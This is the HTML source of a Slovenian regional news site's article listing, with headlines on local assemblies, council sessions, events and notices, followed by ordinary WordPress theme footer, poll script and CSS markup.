            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/92-redni-letni-obcni-zbor-pgd-zgornja-polskava/" rel="bookmark" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA">92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-21T08:43:33+00:00" >21. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/razpis-za-podelitev-kadrovskih-stipendij-impol/" rel="bookmark" title="Razpis za podelitev kadrovskih štipendij &#8211; Impol"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/razpis-za-podelitev-kadrovskih-stipendij-impol/" rel="bookmark" title="Razpis za podelitev kadrovskih štipendij &#8211; Impol">Razpis za podelitev kadrovskih štipendij &#8211; Impol</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-22T07:01:50+00:00" >22. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/zimska-sluzba-na-obmocju-slovenske-bistrice/" rel="bookmark" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE"><img width="100" height="49" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1-300x146.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1-768x373.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zimska-sluzba-na-obmocju-slovenske-bistrice/" rel="bookmark" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE">ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-23T07:07:09+00:00" >23. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/poslovil-se-je-bojan-sinic/" rel="bookmark" title="Poslovil se je Bojan Sinič"><img width="100" height="64" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Simic.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Simic.png 792w, https://mojepodravje.si/wp-content/uploads/2018/02/Simic-300x191.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Simic-768x490.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Poslovil se je Bojan Sinič"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/poslovil-se-je-bojan-sinic/" rel="bookmark" title="Poslovil se je Bojan Sinič">Poslovil se je Bojan Sinič</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-24T10:04:46+00:00" >24. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/napovednik-prireditev-za-24-25-2-2018/" rel="bookmark" title="Napovednik Prireditev za 24. in 25.2.2018"><img width="96" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4.png 747w, https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4-300x218.png 300w" sizes="(max-width: 96px) 100vw, 96px" alt="" title="Napovednik Prireditev za 24. in 25.2.2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/napovednik-prireditev-za-24-25-2-2018/" rel="bookmark" title="Napovednik Prireditev za 24. in 25.2.2018">Napovednik Prireditev za 24. in 25.2.2018</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-24T11:06:37+00:00" >24. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/pocitnice-na-snegu-zaaaaaakon/" rel="bookmark" title="POČITNICE NA SNEGU SO ZAAAAAAKON!"><img width="100" height="53" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Zima.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Zima.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Zima-300x159.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Zima-768x407.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="POČITNICE NA SNEGU SO ZAAAAAAKON!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pocitnice-na-snegu-zaaaaaakon/" rel="bookmark" title="POČITNICE NA SNEGU SO ZAAAAAAKON!">POČITNICE NA SNEGU SO ZAAAAAAKON!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-26T06:32:37+00:00" >26. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/20-redna-seja-obcinskega-sveta-obcine-slovenska-bistrica/" rel="bookmark" title="20. redna seja občinskega sveta občine Slovenska Bistrica"><img width="100" height="43" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Seja1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Seja1.png 615w, https://mojepodravje.si/wp-content/uploads/2018/02/Seja1-300x130.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="20. redna seja občinskega sveta občine Slovenska Bistrica"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/20-redna-seja-obcinskega-sveta-obcine-slovenska-bistrica/" rel="bookmark" title="20. redna seja občinskega sveta občine Slovenska Bistrica">20. redna seja občinskega sveta občine Slovenska Bistrica</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-27T06:00:35+00:00" >27. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/2-redna-seja-sveta-zavoda-os-minke-namestnik-sonje/" rel="bookmark" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE"><img width="100" height="43" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Seja2.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Seja2.jpg 639w, https://mojepodravje.si/wp-content/uploads/2018/02/Seja2-300x129.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/2-redna-seja-sveta-zavoda-os-minke-namestnik-sonje/" rel="bookmark" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE">2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-28T06:00:04+00:00" >28. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/dobrodelni-koncert-za-luko-brajliha/" rel="bookmark" title="Dobrodelni koncert za Luko Brajliha"><img width="100" height="53" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/kor.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/kor.jpg 900w, https://mojepodravje.si/wp-content/uploads/2018/02/kor-300x158.jpg 300w, https://mojepodravje.si/wp-content/uploads/2018/02/kor-768x405.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dobrodelni koncert za Luko Brajliha"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dobrodelni-koncert-za-luko-brajliha/" rel="bookmark" title="Dobrodelni koncert za Luko Brajliha">Dobrodelni koncert za Luko Brajliha</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-01T05:00:44+00:00" >1. marca, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-uros-klajderic-krovec-klepar-mojster-na-visini/" rel="bookmark" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini"><img width="100" height="55" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1.jpg 719w, https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1-300x164.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-uros-klajderic-krovec-klepar-mojster-na-visini/" rel="bookmark" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini">Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-02T08:27:18+00:00" >2. marca, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-zsam-poljcane/" rel="bookmark" title="Redni letni občni zbor ZŠAM Poljčane"><img width="100" height="48" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n-300x145.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n-768x371.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Redni letni občni zbor ZŠAM Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-zsam-poljcane/" rel="bookmark" title="Redni letni občni zbor ZŠAM Poljčane">Redni letni občni zbor ZŠAM Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-19T07:00:33+00:00" >19. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-vinogradniskega-sadjarskega-drustva-poljcane/" rel="bookmark" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/4.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/4.jpg 900w, https://mojepodravje.si/wp-content/uploads/2018/02/4-300x225.jpg 300w, https://mojepodravje.si/wp-content/uploads/2018/02/4-768x576.jpg 768w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-vinogradniskega-sadjarskega-drustva-poljcane/" rel="bookmark" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane">Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-16T08:24:27+00:00" >16. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/budnica-v-obcini-kungota/" rel="bookmark" title="Budnica v Občini Kungota"><img width="100" height="56" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1.jpg 900w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-300x169.jpg 300w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-768x432.jpg 768w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-1024x577.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Budnica v Občini Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/budnica-v-obcini-kungota/" rel="bookmark" title="Budnica v Občini Kungota">Budnica v Občini Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-03T08:39:17+00:00" >3. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/budnica-v-obcini-kungota-2/" rel="bookmark" title="Budnica v Občini Kungota"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/04/budnica-v-obcini-kungota.jpg" alt="" title="Budnica v Občini Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/budnica-v-obcini-kungota-2/" rel="bookmark" title="Budnica v Občini Kungota">Budnica v Občini Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-03T09:09:36+00:00" >3. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/regije-v-republiki-sloveniji/" rel="bookmark" title="Regije v Republiki Sloveniji"><img width="100" height="66" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/01/regije.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2017/01/regije.jpg 752w, https://mojepodravje.si/wp-content/uploads/2017/01/regije-300x199.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Regije v Republiki Sloveniji"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/regije-v-republiki-sloveniji/" rel="bookmark" title="Regije v Republiki Sloveniji">Regije v Republiki Sloveniji</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-24T15:41:38+00:00" >24. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/predstavitev-dela-studijskih-krozkov-ljudske-univerze-slovenska-bistrica/" rel="bookmark" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica"><img width="100" height="67" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005.jpg 640w, https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005-300x201.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/predstavitev-dela-studijskih-krozkov-ljudske-univerze-slovenska-bistrica/" rel="bookmark" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica">Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-05T20:05:01+00:00" >5. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-gasilk-gasilcev-pgd-poljcane/" rel="bookmark" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane"><img width="100" height="67" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116.jpg 640w, https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116-300x201.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-gasilk-gasilcev-pgd-poljcane/" rel="bookmark" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane">Redni letni občni zbor gasilk in gasilcev PGD Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-06T08:00:37+00:00" >6. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/10-mednarodni-festival-podvodnega-filma-fotografije-sprehodi-pod-morjem/" rel="bookmark" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg.jpg 480w, https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg-300x225.jpg 300w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/10-mednarodni-festival-podvodnega-filma-fotografije-sprehodi-pod-morjem/" rel="bookmark" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;">10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-07T05:55:15+00:00" >7. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/praznik-slovenske-kulture/" rel="bookmark" title="PRAZNIK SLOVENSKE KULTURE"><img width="100" height="30" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/slika-1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/slika-1.png 1024w, https://mojepodravje.si/wp-content/uploads/2018/02/slika-1-300x89.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/slika-1-768x229.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PRAZNIK SLOVENSKE KULTURE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/praznik-slovenske-kulture/" rel="bookmark" title="PRAZNIK SLOVENSKE KULTURE">PRAZNIK SLOVENSKE KULTURE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-08T09:12:17+00:00" >8. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/47-tekmovanje-mladih-glasbenikov-rs-temsig-2018/" rel="bookmark" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018"><img width="53" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1.jpg 675w, https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1-225x300.jpg 225w" sizes="(max-width: 53px) 100vw, 53px" alt="" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/47-tekmovanje-mladih-glasbenikov-rs-temsig-2018/" rel="bookmark" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018">47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-09T06:30:13+00:00" >9. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/prenovljen-vrtec-na-cresnjevcu-pri-slovenski-bistrici/" rel="bookmark" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI"><img width="100" height="52" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0.png 752w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0-300x156.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/prenovljen-vrtec-na-cresnjevcu-pri-slovenski-bistrici/" rel="bookmark" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI">PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-12T06:00:39+00:00" >12. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/jutri-stavka-sindikata-vzgoje-izobrazevanja-znanosti-kulture-sviz-obvestilo-starsem/" rel="bookmark" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem"><img width="100" height="46" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617.png 791w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617-300x139.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617-768x355.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/jutri-stavka-sindikata-vzgoje-izobrazevanja-znanosti-kulture-sviz-obvestilo-starsem/" rel="bookmark" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem">Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-13T07:24:43+00:00" >13. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-23T12:11:49+00:00" >23. decembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | MojePodravje.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moje-podravje-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "f765b7f3db"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 696cf6eb632b9
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
    font-family: "Open Sans";
}

.rfw_dock p {
	font-family: "Open Sans";
}

.wp-polls p {
    font-family: "Open Sans" !important;
}

.wp-polls-ul li {
    font-family: "Open Sans" !important;
}

.profkostyle p {
